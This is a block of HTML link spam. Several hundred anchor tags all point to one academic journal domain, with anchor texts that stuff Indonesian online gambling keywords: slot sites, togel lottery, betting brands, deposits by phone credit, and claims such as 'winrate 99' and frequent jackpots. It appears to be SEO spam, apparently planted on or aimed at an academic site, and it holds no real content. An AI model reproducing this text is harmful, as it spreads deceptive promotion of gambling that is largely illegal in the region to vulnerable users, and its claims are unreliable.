    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">situs slot princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pro</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promo to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot qris</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot receh deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">situs slot referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi bonus cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot saldo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">situs slot starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">situs slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">situs slot sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa depo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot teraman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik dan terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbalik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbanyak member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbaru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terbesar di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terlengkap semua pasaran</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot terpercaya no 1</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand asli</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot thailand terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot toto macau dengan bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover</a>
    <a href="https://journal.stiemb.ac.id/">situs slot turnover kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via dana bet 100</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot via pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">situs slot vietnam terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot wso</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang ada spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situs slot yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot login</a>
    <a href="https://journal.stiemb.ac.id/">situs Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot88</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor</a>
    <a href="https://journal.stiemb.ac.id/">situs songkran splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman</a>
    <a href="https://journal.stiemb.ac.id/">situs spaceman slot</a>
    <a href="https://journal.stiemb.ac.id/">situs speed winner gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs spirited wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs super golf drive gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs supermarket spree gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs sv388</a>
    <a href="https://journal.stiemb.ac.id/">situs syair togel</a>
    <a href="https://journal.stiemb.ac.id/">situs sydney togel</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terbaru slot</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor mahjong</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs tergacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya dan gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya slot</a>
    <a href="https://journal.stiemb.ac.id/">situs terpercaya togel</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs thailand winrate tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs tidak dapat dijangkau</a>
    <a href="https://journal.stiemb.ac.id/">situs tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs to kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs togel</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 2d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 3d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel 6d</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bayaran tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bbfs 7 digit</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bebas inves</a>
    <a href="https://journal.stiemb.ac.id/">situs togel besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bolak balik dibayar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel bri online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">situs togel china</a>
    <a href="https://journal.stiemb.ac.id/">situs togel colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">situs togel dan bola online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel luar negeri terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel macau terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel online24jam terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel resmi toto</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">situs togel server thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">situs togel slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel sports</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbaik dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terbesar dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terlengkap dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">situs togel terpercaya yang online</a>
    <a href="https://journal.stiemb.ac.id/">situs togel thailand</a>
    <a href="https://journal.stiemb.ac.id/">situs totem wonders gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs toto macau</a>
    <a href="https://journal.stiemb.ac.id/">situs toto togel</a>
    <a href="https://journal.stiemb.ac.id/">situs tree of fortune gacor</a>
    <a href="https://journal.stiemb.ac.id/">server idn slot</a>
    <a href="https://journal.stiemb.ac.id/">server </a>
    <a href="https://journal.stiemb.ac.id/">server jackpot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">server kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">server pay4d</a>
    <a href="https://journal.stiemb.ac.id/">server slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">server slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">server thailand slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">server vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">servis thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">sicbo online</a>
    <a href="https://journal.stiemb.ac.id/">silver thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">singapore online casino</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">situs ultimate gaming terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs untuk main togel online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs vampire%e2%80%99s charm gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild bounty showdown gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild coaster gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs wild fireworks gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs win win fish prawn crab gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang ada slot mania</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">situs yang bisa deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">situs yang lagi gacor sekarang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang menghasilkan uang</a>
    <a href="https://journal.stiemb.ac.id/">situs yang paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs yang sering maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs zeus slot</a>
    <a href="https://journal.stiemb.ac.id/">skema slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">slot versi thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot via dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot via gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot vietnam gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot vip thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot wd 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate 99</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot withdraw dana</a>
    <a href="https://journal.stiemb.ac.id/">slot xl</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang bisa pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot yang minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot yang mudah dapat jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yang pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot yang sering kasih jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot yg bisa pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot ygg</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Slot 4d</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">Slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">Slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login</a>
    <a href="https://journal.stiemb.ac.id/">Slot login link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">Slot login online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online</a>
    <a href="https://journal.stiemb.ac.id/">Slot online login</a>
    <a href="https://journal.stiemb.ac.id/">Slot pulsa</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">Slot resmi indonesia</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Slot terpercaya di indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot88 akun jp</a>
    <a href="https://journal.stiemb.ac.id/">slot88 daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">slot88 login</a>
    <a href="https://journal.stiemb.ac.id/">slot88 online</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot88 pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot88 rtp</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming login</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming slot</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">toto 176</a>
    <a href="https://journal.stiemb.ac.id/">toto bet</a>
    <a href="https://journal.stiemb.ac.id/">toto dana</a>
    <a href="https://journal.stiemb.ac.id/">toto hoki</a>
    <a href="https://journal.stiemb.ac.id/">toto royal</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan android</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan iphone</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot online</a>
    <a href="https://journal.stiemb.ac.id/">thailand slot88</a>
    <a href="https://journal.stiemb.ac.id/">togel 5000</a>
    <a href="https://journal.stiemb.ac.id/">togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel casino</a>
    <a href="https://journal.stiemb.ac.id/">togel casino 4d</a>
    <a href="https://journal.stiemb.ac.id/">togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">togel hadiah besa</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">togel online</a>
    <a href="https://journal.stiemb.ac.id/">togel online resmibd</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">trik slot bonanza</a>
    <a href="https://journal.stiemb.ac.id/">trik slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">trik slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">trik slot princess</a>
    <a href="https://journal.stiemb.ac.id/">trik slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">triofus judi slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus pragmatic slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot</a>
    <a href="https://journal.stiemb.ac.id/">triofus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">ourastore</a>
    <a href="https://journal.stiemb.ac.id/">r7store</a>
    <a href="https://journal.stiemb.ac.id/">bkentstore</a>
    <a href="https://journal.stiemb.ac.id/">empeshop</a>
    <a href="https://journal.stiemb.ac.id/">speedtoto</a>
    <a href="https://journal.stiemb.ac.id/">xinnstore</a>
    <a href="https://journal.stiemb.ac.id/">slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mestika dharma</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mega</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maybank indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mayapada internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maspion</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri taspen</a>
    <a href="https://journal.stiemb.ac.id/">slot bank mandiri</a>
    <a href="https://journal.stiemb.ac.id/">slot bank maluku malut</a>
    <a href="https://journal.stiemb.ac.id/">slot bank lampung</a>
    <a href="https://journal.stiemb.ac.id/">slot bank krom indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb syariah</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kb indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kaltimtara</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalteng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalsel</a>
    <a href="https://journal.stiemb.ac.id/">slot bank kalbar</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jatim</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jateng</a>
    <a href="https://journal.stiemb.ac.id/">slot bank jasa jakarta</a>
    <a href="https://journal.stiemb.ac.id/">sbobet</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">indslot</a>
    <a href="https://journal.stiemb.ac.id/">ubobet</a>
    <a href="https://journal.stiemb.ac.id/">sbotop indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbotop login</a>
    <a href="https://journal.stiemb.ac.id/">sbotop mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbotop sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop casino</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live betting</a>
    <a href="https://journal.stiemb.ac.id/">sbotop promotions</a>
    <a href="https://journal.stiemb.ac.id/">sbotop bonus</a>
    <a href="https://journal.stiemb.ac.id/">sbotop customer service</a>
    <a href="https://journal.stiemb.ac.id/">sbotop registration</a>
    <a href="https://journal.stiemb.ac.id/">how to deposit in sbotop</a>
    <a href="https://journal.stiemb.ac.id/">how to withdraw from sbotop</a>
    <a href="https://journal.stiemb.ac.id/">sbotop betting tips</a>
    <a href="https://journal.stiemb.ac.id/">sbotop virtual sports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop live streaming</a>
    <a href="https://journal.stiemb.ac.id/">sbotop apk download</a>
    <a href="https://journal.stiemb.ac.id/">is sbotop safe</a>
    <a href="https://journal.stiemb.ac.id/">sbotop account verification</a>
    <a href="https://journal.stiemb.ac.id/">sbotop esports</a>
    <a href="https://journal.stiemb.ac.id/">sbotop referral program</a>
    <a href="https://journal.stiemb.ac.id/">sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet login</a>
    <a href="https://journal.stiemb.ac.id/">sbobet asia</a>
    <a href="https://journal.stiemb.ac.id/">sbobet mobile app</a>
    <a href="https://journal.stiemb.ac.id/">sbobet sports betting</a>
    <a href="https://journal.stiemb.ac.id/">sbobet casino</a>
